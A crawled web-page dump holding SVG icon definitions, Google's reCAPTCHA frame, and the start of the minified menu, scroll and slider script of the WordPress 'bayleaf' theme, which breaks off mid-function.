<path class="path1" d="M8 8c0-1.268-1.018-2.286-2.286-2.286s-2.286 1.018-2.286 2.286 1.018 2.286 2.286 2.286 2.286-1.018 2.286-2.286zM27.054 18.286c0 0.607-0.25 1.196-0.661 1.607l-8.768 8.786c-0.429 0.411-1.018 0.661-1.625 0.661s-1.196-0.25-1.607-0.661l-12.768-12.786c-0.911-0.893-1.625-2.625-1.625-3.893v-7.429c0-1.25 1.036-2.286 2.286-2.286h7.429c1.268 0 3 0.714 3.911 1.625l12.768 12.75c0.411 0.429 0.661 1.018 0.661 1.625zM33.911 18.286c0 0.607-0.25 1.196-0.661 1.607l-8.768 8.786c-0.429 0.411-1.018 0.661-1.625 0.661-0.929 0-1.393-0.429-2-1.054l8.393-8.393c0.411-0.411 0.661-1 0.661-1.607s-0.25-1.196-0.661-1.625l-12.768-12.75c-0.911-0.911-2.643-1.625-3.911-1.625h4c1.268 0 3 0.714 3.911 1.625l12.768 12.75c0.411 0.429 0.661 1.018 0.661 1.625z"></path>
</symbol>
<symbol id="icon-long-arrow-right" viewBox="0 0 31 32">
<path class="path1" d="M30.857 15.946c0 0.161-0.071 0.321-0.179 0.429l-6.857 6.321c-0.179 0.161-0.411 0.196-0.625 0.107-0.196-0.089-0.339-0.286-0.339-0.518v-4h-22.286c-0.321 0-0.571-0.25-0.571-0.571v-3.429c0-0.321 0.25-0.571 0.571-0.571h22.286v-4c0-0.232 0.125-0.429 0.339-0.518s0.446-0.054 0.625 0.089l6.857 6.25c0.107 0.107 0.179 0.25 0.179 0.411v0z"></path>
</symbol>
<symbol id="icon-trash" viewBox="0 0 25 32">
<path class="path1" d="M9.143 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM13.714 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM18.286 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM20.571 26.071v-16.929h-16v16.929c0 0.857 0.482 1.357 0.571 1.357h14.857c0.089 0 0.571-0.5 0.571-1.357zM8.571 6.857h8l-0.857-2.089c-0.054-0.071-0.214-0.179-0.304-0.196h-5.661c-0.107 0.018-0.25 0.125-0.304 0.196zM25.143 7.429v1.143c0 0.321-0.25 0.571-0.571 0.571h-1.714v16.929c0 1.964-1.286 3.643-2.857 3.643h-14.857c-1.571 0-2.857-1.607-2.857-3.571v-17h-1.714c-0.321 0-0.571-0.25-0.571-0.571v-1.143c0-0.321 0.25-0.571 0.571-0.571h5.518l1.25-2.982c0.357-0.875 1.429-1.589 2.375-1.589h5.714c0.946 0 2.018 0.714 2.375 1.589l1.25 2.982h5.518c0.321 0 0.571 0.25 0.571 0.571z"></path>
</symbol>
<symbol id="icon-email" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714c-0.375 0.429-0.786 0.821-1.232 1.179-2.554 1.964-5.125 3.964-7.607 6.036-1.339 1.125-3 2.5-4.857 2.5h-0.036c-1.857 0-3.518-1.375-4.857-2.5-2.482-2.071-5.054-4.071-7.607-6.036-0.446-0.357-0.857-0.75-1.232-1.179v13.714c0 0.304 0.268 0.571 0.571 0.571h26.286c0.304 0 0.571-0.268 0.571-0.571zM29.714 8.089c0-0.446 0.107-1.232-0.571-1.232h-26.286c-0.304 0-0.571 0.268-0.571 0.571 0 2.036 1.018 3.804 2.625 5.071 2.393 1.875 4.786 3.768 7.161 5.661 0.946 0.768 2.661 2.411 3.911 2.411h0.036c1.25 0 2.964-1.643 3.911-2.411 2.375-1.893 4.768-3.786 7.161-5.661 1.161-0.911 2.625-2.893 2.625-4.411zM32 7.429v19.429c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-19.429c0-1.571 1.286-2.857 2.857-2.857h26.286c1.571 0 2.857 1.286 2.857 2.857z"></path>
</symbol>
<symbol id="icon-phone" viewBox="0 0 25 32">
<path class="path1" d="M25.143 22.143c0 0.643-0.286 1.893-0.554 2.482-0.375 0.875-1.375 1.446-2.179 1.893-1.054 0.571-2.125 0.911-3.321 0.911-1.661 0-3.161-0.679-4.679-1.232-1.089-0.393-2.143-0.875-3.125-1.482-3.036-1.875-6.696-5.536-8.571-8.571-0.607-0.982-1.089-2.036-1.482-3.125-0.554-1.518-1.232-3.018-1.232-4.679 0-1.196 0.339-2.268 0.911-3.321 0.446-0.804 1.018-1.804 1.893-2.179 0.589-0.268 1.839-0.554 2.482-0.554 0.125 0 0.25 0 0.375 0.054 0.375 0.125 0.768 1 0.946 1.357 0.571 1.018 1.125 2.054 1.714 3.054 0.286 0.464 0.821 1.036 0.821 1.589 0 1.089-3.232 2.679-3.232 3.643 0 0.482 0.446 1.107 0.696 1.536 1.804 3.25 4.054 5.5 7.304 7.304 0.429 0.25 1.054 0.696 1.536 0.696 0.964 0 2.554-3.232 3.643-3.232 0.554 0 1.125 0.536 1.589 0.821 1 0.589 2.036 1.143 3.054 1.714 0.357 0.179 1.232 0.571 1.357 0.946 0.054 0.125 0.054 0.25 0.054 0.375z"></path>
</symbol>
<symbol id="icon-pencil" viewBox="0 0 27 32">
<path class="path1" d="M6.482 27.429l1.625-1.625-4.196-4.196-1.625 1.625v1.911h2.286v2.286h1.911zM15.821 10.857c0-0.232-0.161-0.393-0.393-0.393-0.107 0-0.214 0.036-0.304 0.125l-9.679 9.679c-0.089 0.089-0.125 0.196-0.125 0.304 0 0.232 0.161 0.393 0.393 0.393 0.107 0 0.214-0.036 0.304-0.125l9.679-9.679c0.089-0.089 0.125-0.196 0.125-0.304zM14.857 7.429l7.429 7.429-14.857 14.857h-7.429v-7.429zM27.054 9.143c0 0.607-0.25 1.196-0.661 1.607l-2.964 2.964-7.429-7.429 2.964-2.946c0.411-0.429 1-0.679 1.607-0.679s1.196 0.25 1.625 0.679l4.196 4.179c0.411 0.429 0.661 1.018 0.661 1.625z"></path>
</symbol>
<symbol id="icon-comment" viewBox="0 0 32 32">
<path class="path1" d="M32 16c0 6.321-7.161 11.429-16 11.429-0.875 0-1.75-0.054-2.589-0.143-2.339 2.071-5.125 3.536-8.214 4.321-0.643 0.179-1.339 0.304-2.036 0.393-0.393 0.036-0.768-0.25-0.857-0.679v-0.018c-0.089-0.446 0.214-0.714 0.482-1.036 1.125-1.268 2.411-2.339 3.25-5.321-3.679-2.089-6.036-5.321-6.036-8.946 0-6.304 7.161-11.429 16-11.429s16 5.107 16 11.429z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 25 32">
<path d="M24.714 16.554l-23.714 13.179c-0.554 0.304-1 0.036-1-0.589v-26.286c0-0.625 0.446-0.893 1-0.589l23.714 13.179c0.554 0.304 0.554 0.804 0 1.107z"></path>
</symbol>
<!--
Icomoon Free SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-video" viewBox="0 0 32 32">
<path class="path1" d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 29c-7.18 0-13-5.82-13-13s5.82-13 13-13 13 5.82 13 13-5.82 13-13 13zM12 9l12 7-12 7z"></path>
</symbol>
<symbol id="icon-images" viewBox="0 0 36 32">
<path d="M34 4h-2v-2c0-1.1-0.9-2-2-2h-28c-1.1 0-2 0.9-2 2v24c0 1.1 0.9 2 2 2h2v2c0 1.1 0.9 2 2 2h28c1.1 0 2-0.9 2-2v-24c0-1.1-0.9-2-2-2zM4 6v20h-1.996c-0.001-0.001-0.003-0.002-0.004-0.004v-23.993c0.001-0.001 0.002-0.003 0.004-0.004h27.993c0.001 0.001 0.003 0.002 0.004 0.004v1.996h-24c-1.1 0-2 0.9-2 2v0zM34 29.996c-0.001 0.001-0.002 0.003-0.004 0.004h-27.993c-0.001-0.001-0.003-0.002-0.004-0.004v-23.993c0.001-0.001 0.002-0.003 0.004-0.004h27.993c0.001 0.001 0.003 0.002 0.004 0.004v23.993z"></path>
<path d="M30 11c0 1.657-1.343 3-3 3s-3-1.343-3-3 1.343-3 3-3 3 1.343 3 3z"></path>
<path d="M32 28h-24v-4l7-12 8 10h2l7-6z"></path>
</symbol>
<symbol id="icon-print" viewBox="0 0 32 32">
<path d="M8 2h16v4h-16v-4z"></path>
<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
</symbol>
<symbol id="icon-volume" viewBox="0 0 32 32">
<path d="M22.485 25.985c-0.384 0-0.768-0.146-1.061-0.439-0.586-0.586-0.586-1.535 0-2.121 4.094-4.094 4.094-10.755 0-14.849-0.586-0.586-0.586-1.536 0-2.121s1.536-0.586 2.121 0c2.55 2.55 3.954 5.94 3.954 9.546s-1.404 6.996-3.954 9.546c-0.293 0.293-0.677 0.439-1.061 0.439v0zM17.157 23.157c-0.384 0-0.768-0.146-1.061-0.439-0.586-0.586-0.586-1.535 0-2.121 2.534-2.534 2.534-6.658 0-9.192-0.586-0.586-0.586-1.536 0-2.121s1.535-0.586 2.121 0c3.704 3.704 3.704 9.731 0 13.435-0.293 0.293-0.677 0.439-1.061 0.439z"></path>
<path d="M13 30c-0.26 0-0.516-0.102-0.707-0.293l-7.707-7.707h-3.586c-0.552 0-1-0.448-1-1v-10c0-0.552 0.448-1 1-1h3.586l7.707-7.707c0.286-0.286 0.716-0.372 1.090-0.217s0.617 0.519 0.617 0.924v26c0 0.404-0.244 0.769-0.617 0.924-0.124 0.051-0.254 0.076-0.383 0.076z"></path>
</symbol>
<symbol id="icon-mute" viewBox="0 0 32 32">
<path d="M30 19.348v2.652h-2.652l-3.348-3.348-3.348 3.348h-2.652v-2.652l3.348-3.348-3.348-3.348v-2.652h2.652l3.348 3.348 3.348-3.348h2.652v2.652l-3.348 3.348 3.348 3.348z"></path>
<path d="M13 30c-0.26 0-0.516-0.102-0.707-0.293l-7.707-7.707h-3.586c-0.552 0-1-0.448-1-1v-10c0-0.552 0.448-1 1-1h3.586l7.707-7.707c0.286-0.286 0.716-0.372 1.090-0.217s0.617 0.519 0.617 0.924v26c0 0.404-0.244 0.769-0.617 0.924-0.124 0.051-0.254 0.076-0.383 0.076z"></path>
</symbol>
<symbol id="icon-user-plus" viewBox="0 0 32 32">
<path d="M12 23c0-4.726 2.996-8.765 7.189-10.319 0.509-1.142 0.811-2.411 0.811-3.681 0-4.971 0-9-6-9s-6 4.029-6 9c0 3.096 1.797 6.191 4 7.432v1.649c-6.784 0.555-12 3.888-12 7.918h12.416c-0.271-0.954-0.416-1.96-0.416-3z"></path>
<path d="M23 14c-4.971 0-9 4.029-9 9s4.029 9 9 9c4.971 0 9-4.029 9-9s-4.029-9-9-9zM28 24h-4v4h-2v-4h-4v-2h4v-4h2v4h4v2z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 32 32">
<path d="M4 4h10v24h-10zM18 4h10v24h-10z"></path>
</symbol>
<!--
Feather SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-close" viewBox="0 0 32 32">
<path class="path1" d="M17.867 16l7.067-7.067c0.533-0.533 0.533-1.333 0-1.867s-1.333-0.533-1.867 0l-7.067 7.067-7.067-7.067c-0.533-0.533-1.333-0.533-1.867 0s-0.533 1.333 0 1.867l7.067 7.067-7.067 7.067c-0.533 0.533-0.533 1.333 0 1.867 0.267 0.267 0.533 0.4 0.933 0.4s0.667-0.133 0.933-0.4l7.067-7.067 7.067 7.067c0.267 0.267 0.667 0.4 0.933 0.4s0.667-0.133 0.933-0.4c0.533-0.533 0.533-1.333 0-1.867l-7.067-7.067z"></path>
</symbol>
<symbol id="icon-more" viewBox="0 0 32 32">
<path d="M18.667 16c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
<path d="M18.667 6.667c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
<path d="M18.667 25.333c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
</symbol>
<symbol id="icon-menu" viewBox="0 0 32 32">
<path d="M4 17.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333zM4 9.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333zM4 25.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<path d="M21.388 21.141c-0.045 0.035-0.089 0.073-0.132 0.116s-0.080 0.085-0.116 0.132c-1.677 1.617-3.959 2.611-6.473 2.611-2.577 0-4.909-1.043-6.6-2.733s-2.733-4.023-2.733-6.6 1.043-4.909 2.733-6.6 4.023-2.733 6.6-2.733 4.909 1.043 6.6 2.733 2.733 4.023 2.733 6.6c0 2.515-0.993 4.796-2.612 6.475zM28.943 27.057l-4.9-4.9c1.641-2.053 2.624-4.657 2.624-7.491 0-3.313-1.344-6.315-3.515-8.485s-5.172-3.515-8.485-3.515-6.315 1.344-8.485 3.515-3.515 5.172-3.515 8.485 1.344 6.315 3.515 8.485 5.172 3.515 8.485 3.515c2.833 0 5.437-0.983 7.491-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.885 0s0.521-1.365 0-1.885z"></path>
</symbol>
<!--
Genericons Neue Icons ( Refer readme.txt for more info )
-->
<symbol id="icon-sticky" viewBox="0 0 32 32">
<path d="M24 16c0-1-1-2-2-2h-1.2l-0.6-6c1-0.2 1.8-1 1.8-2s-1-2-2-2h-8c-1 0-2 1-2 2s0.8 1.8 1.8 2l-0.6 6h-1.2c-1 0-2 1-2 2v2h6v12l4-2v-10h6v-2z"></path>
</symbol>
<symbol id="icon-cart" viewBox="0 0 32 32">
<path d="M22 24c-1.2 0-2 0.8-2 2s0.8 2 2 2 2-0.8 2-2-0.8-2-2-2zM10 24c-1.2 0-2 0.8-2 2s0.8 2 2 2 2-0.8 2-2-0.8-2-2-2zM22 20h-12v-2h11.2c1.6 0 3-1 3.8-2.6l3-7.4h-18v-2c0-1.2-0.8-2-2-2h-4v2h4v14c0 1.2 0.8 2 2 2h14c0-1.2-0.8-2-2-2z"></path>
</symbol>
</defs>
</svg>




</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YvrZLKUapXhLHVi2-uZO-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083016996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wide-w.com/wp-content/themes/bayleaf/scripts.js?ver=1.3.9
body_size: 4180
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.r(t);var o=document.getElementsByTagName("BODY")[0],s=document.scrollingElement||document.documentElement||document.body,l=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,r=Math.max(o.offsetHeight,o.scrollHeight),a=window.innerHeight,c={body:o,scrollingElem:s,scrollTop:l,bodyScrollDisabled:!1,scrollPosition:0,windowHeight:a,bodyHeight:r,isScrolling:!1,isResizing:!1,rafScrollCallbacks:[],rafResizeCallbacks:[],isRafRegistered:!1,isIos:function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream},isIe:function(){return/(trident|msie)/i.test(navigator.userAgent)},isTouch:function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints)},onRaf:function(){var e=this.rafScrollCallbacks.length,t=this.rafResizeCallbacks.length;0!==e||0!==t?(this.isScrolling&&this.runRafScroll(),this.isResizing&&this.runRafResize(),window.requestAnimationFrame?window.requestAnimationFrame(this.onRaf.bind(this)):setTimeout(this.onRaf.bind(this),1e3/60)):this.isRafRegistered=!1},runRafScroll:function(){var e=this.rafScrollCallbacks.filter(function(e){return"unbind"!==e()});this.rafScrollCallbacks=e},runRafResize:function(){var e=this.rafResizeCallbacks.filter(function(e){return"unbind"!==e()});this.rafResizeCallbacks=e},addRaf:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"scroll";"function"==typeof e&&(e(),"resize"===t?this.rafResizeCallbacks.push(e):this.rafScrollCallbacks.push(e),!1===this.isRafRegistered&&(this.onRaf(),this.isRafRegistered=!0))},updateOnScroll:function(){var e=this,t=null;this.addRaf(function(){e.scrollTop=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,e.bodyHeight=Math.max(o.offsetHeight,o.scrollHeight)}),window.addEventListener("scroll",function(n){e.isScrolling=!0,clearTimeout(t),t=setTimeout(function(){e.isScrolling=!1},1e3/60)})},updateOnResize:function(){var e=this,t=null,n=null;window.addEventListener("resize",function(i){clearTimeout(t),t=setTimeout(function(){e.isResizing=!0,clearTimeout(n),n=setTimeout(function(){e.isResizing=!1},60)},1e3/60)})},scrollDisable:function(){this.bodyScrollDisabled||(this.scrollPosition=this.scrollingElem.scrollTop,this.scrollingElem.classList.add("no-scroll"),this.scrollingElem.scrollTop=0,this.bodyScrollDisabled=!0)},scrollEnable:function(){this.bodyScrollDisabled&&(this.scrollingElem.scrollTop=this.scrollPosition,this.scrollingElem.classList.remove("no-scroll"),this.bodyScrollDisabled=!1)},objToArr:function(e){var t;return"object"!==i(e)||Array.isArray(e)?e:(0===(t=Array.from(e)).length&&t.push(e),t)},strToHTML:function(e){return"string"!=typeof e?e:(new DOMParser).parseFromString(e,"text/html").body.firstChild},eachElement:function(e,t){var n=this;null!==e&&this.objToArr(e).forEach(function(e){t.call(n,e)})},on:function(e,t,n){var i=this;e.split(",").map(function(e){return e.trim()}).forEach(function(e){i.eachElement(t,function(t){t.addEventListener(e,n)})})},off:function(e,t,n){var i=this;e.split(",").map(function(e){return e.trim()}).forEach(function(e){i.eachElement(t,function(t){t.removeEventListener(e,n)})})},addClass:function(e,t){var n=this;t&&t.split(",").map(function(e){return e.trim()}).forEach(function(t){n.eachElement(e,function(e){e.classList.add(t)})})},removeClass:function(e,t){var n=this;t&&t.split(",").map(function(e){return e.trim()}).forEach(function(t){n.eachElement(e,function(e){e.classList.remove(t)})})},toggleClass:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t&&(!1===n?this.removeClass(e,t):!0===n?this.addClass(e,t):this.eachElement(e,function(e){e.classList.toggle(t)}))},hasClass:function(e,t){var n=t.split(",").map(function(e){return e.trim()});return void 0!==e.length&&(e=e[0]),void 0!==n.find(function(t){return e.classList.contains(t)})},isHidden:function(e){return void 0!==e.length&&(e=e[0]),"none"===(e.currentStyle?e.currentStyle.display:getComputedStyle(e,null).display)},get:function(e,t){var n=this;return t=t||document,this.objToArr(t).reduce(function(t,i){var o=n.getElement(e,i);return null===o||0===o.length?t:t.concat(n.objToArr(o))},[])},getElement:function(e,t){return t!==document&&1!==t.nodeType?null:"string"!=typeof e?null:/^#[\w-]*$/.test(e)?document.getElementById(e.slice(1)):/^\.[\w-]*$/.test(e)?t.getElementsByClassName(e.slice(1)):/^\w+$/.test(e)?t.getElementsByTagName(e):t.querySelectorAll(e)},animate:function(e,t,n,i,o,s){var l=n-t;this.animation(e,0,t,l,i,o,s)},animation:function(e,t,n,i,o,s,l){var r=this;t+=1e3/60;var a=this.easeInOutQuad(t,n,i,o);s(e,a),t<o?setTimeout(function(){r.animation(e,t,n,i,o,s,l)},1e3/60):(s(e,n+i),"function"==typeof l&&l(e))},easeInOutQuad:function(e,t,n,i){return(e/=i/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},addRosObject:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"fadein",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"easeinout",l=0,r=null,a=this.get(e);null!==a&&0!==a.length&&a.forEach(function(e){var a=e.parentNode,c=t.bodyHeight,u=e.getBoundingClientRect().top+t.scrollTop,h=100-i;0!==o&&(r!==a&&(l=0),r=a,e.style.transitionDelay=l*o+"ms",l++),n&&t.addRaf(function(){var i=u-t.scrollTop;if(c!==t.bodyHeight&&(i=e.getBoundingClientRect().top),Math.floor(i/t.windowHeight*100)<h)return e.classList.add(n),e.classList.add(s),"unbind"})})},addSlider:function(e,t,n,i){var o=this,s=this.get(e);null!==s&&0!==s.length&&s.forEach(function(e){o.sliderFunctionality(e,t,n,i)})},sliderFunctionality:function(e,t,n){var i=this,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"new",s=this.get(t,e),l=0,r=0,a=s.length-1,c=this.get(o.next,e),u=this.get(o.prev,e),h=function(){i.addClass(s[l],"makeitvisible"),i.removeClass(s[r],"makeitvisible");var t=s[r].offsetHeight,n=s[l].offsetHeight;i.animate(e,t,n,600,function(e,t){e.style.height=t+"px"})};e.style.overflow="hidden",this.addClass(e,n),this.addClass(s[0],"makeitvisible, firstslide"),this.on("click",c,function(){++l>a&&(l=0),(r=l-1)<0&&(r=a),h()}),this.on("click",u,function(){--l<0&&(l=a),(r=l+1)>a&&(r=0),h()})},slideDown:function(e,t){var n=this,i=t||400;this.eachElement(e,function(e){e.style.cssText="display: block; overflow: auto";var t=Math.max(e.offsetHeight,e.scrollHeight);e.style.cssText="display: block; overflow: hidden; height: 0;",n.animate(e,0,t,i,function(e,t){e.style.height=t+"px"},function(e){e.style.cssText="display: block"})})},slideUp:function(e,t){var n=this,i=t||400;this.eachElement(e,function(e){e.style.cssText="display: block; overflow: auto";var t=Math.max(e.offsetHeight,e.scrollHeight);e.style.cssText="display: block; overflow: hidden; height: 0;",n.animate(e,t,0,i,function(e,t){e.style.height=t+"px"},function(e){e.style.cssText="display: none"})})}},u={global:window.bayleafScreenReaderText||{menu:"primary"},elems:{header:"#masthead",content:"#content",footer:"#colophon",main:"#main",eContent:".entry-content",mianNav:"#site-navigation",subMenuTog:".sub-menu-toggle",menuToggle:".menu-toggle",menuItems:".menu-item-has-children, .page_item_has_children",menuLinks:".menu-item-has-children a, .page_item_has_children a",dirLinks:".menu-item-has-children > a, .page_item_has_children > a",headWidToggle:".action-toggle",headWid:"#header-widget-area",hSearchToggle:".search-toggle",headSearch:"#header-search-wrapper",scrlTop:".scrl-to-top",comments:".comments-area",cToggle:".comments-toggle",widthStyle:".has-featured-img, .slider2"},cls:{toggled:"toggled-on",toggler:"toggled-btn",single:"singular-view",visible:"makeitvisible"},vidsel:['iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="vimeo.com"]','iframe[src*="dailymotion.com"]','iframe[src*="videopress.com"]']};function h(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var g=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.scrlTop=c.get(t.scrlTop),c.addRaf(this.scrlTopVisible.bind(this)),this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.scrlTop,this.scrollTop)}},{key:"scrlTopVisible",value:function(){c.toggleClass(this.scrlTop,u.cls.visible,300<c.scrollTop)}},{key:"scrollTop",value:function(){var e=c.scrollingElem;c.animate(e,e.scrollTop,0,300,function(e,t){e.scrollTop=t})}}])&&h(t.prototype,n),i&&h(t,i),e}();function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var d=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.header=c.get(t.header),this.nav=c.get(t.mianNav),this.menu=c.get("#".concat(u.global.menu)),this.menuToggle=c.get(t.menuToggle,this.header),this.subToggle=c.get(t.subMenuTog,this.menu),this.items=c.get(t.menuItems,this.menu),this.links=c.get(t.menuLinks,this.menu),this.dLinks=c.get(t.dirLinks,this.menu),this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.menuToggle,this.toggleMenu.bind(this)),c.on("click",this.subToggle,this.toggleSubMenu),c.on("mouseenter, mouseleave",this.items,this.toggleItem),c.on("focus, blur",this.links,this.toggleLinkItems),c.on("touchstart",c.body,this.resetMenu.bind(this)),c.on("touchstart, click",this.dLinks,this.activateItem)}},{key:"toggleMenu",value:function(){c.toggleClass(this.menuToggle,u.cls.toggler),c.toggleClass(this.nav,u.cls.toggled)}},{key:"toggleSubMenu",value:function(){var e=this.nextElementSibling;c.toggleClass(this,u.cls.toggler),c.toggleClass(e,u.cls.toggled),c.hasClass(this,u.cls.toggler)?c.slideDown(e,200):c.slideUp(e,200)}},{key:"toggleItem",value:function(){c.toggleClass(this,u.cls.toggled)}},{key:"toggleLinkItems",value:function(){for(var e=this;null!==e&&!c.hasClass(e,"nav-menu");)c.hasClass(e,"menu-item, page_item")&&c.toggleClass(e,u.cls.toggled),e=e.parentElement}},{key:"resetMenu",value:function(e){c.isHidden(this.menuToggle)||this.menu.contains(e.target)||c.removeClass(this.items,u.cls.toggled)}},{key:"activateItem",value:function(e){var t=link.parentElement,n=t.parentElement.children;c.isHidden(c.get(u.elems.menuToggle))||c.hasClass(t,u.cls.toggled)||(e.preventDefault(),c.removeClass(n,u.cls.toggled),c.addClass(t,u.cls.toggled))}}])&&f(t.prototype,n),i&&f(t,i),e}();function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var v=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.cutOffWidth=800,this.elems=c.get(t.widthStyle),this.widthStyleControl(),c.addRaf(this.widthStyleControl.bind(this),"resize")}var t,n,i;return t=e,(n=[{key:"widthStyleControl",value:function(){var e=this;c.eachElement(this.elems,function(t){e.cutOffWidth>t.offsetWidth?c.removeClass(t,"widescreen"):c.addClass(t,"widescreen")})}}])&&m(t.prototype,n),i&&m(t,i),e}();function y(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p=function(){function e(){var t,n,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i=void 0,(n="frames")in(t=this)?Object.defineProperty(t,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[n]=i;var o=u.elems;this.main=c.get(o.main),this.content=c.get(o.eContent,this.main),c.hasClass(c.body,u.cls.single)&&0!==this.content.length&&(this.frames=c.get(u.vidsel.join(","),this.content),0!==this.frames.length&&(this.excludeAlreadyProcessed(),this.makeResponsive()))}var t,n,i;return t=e,(n=[{key:"excludeAlreadyProcessed",value:function(){var 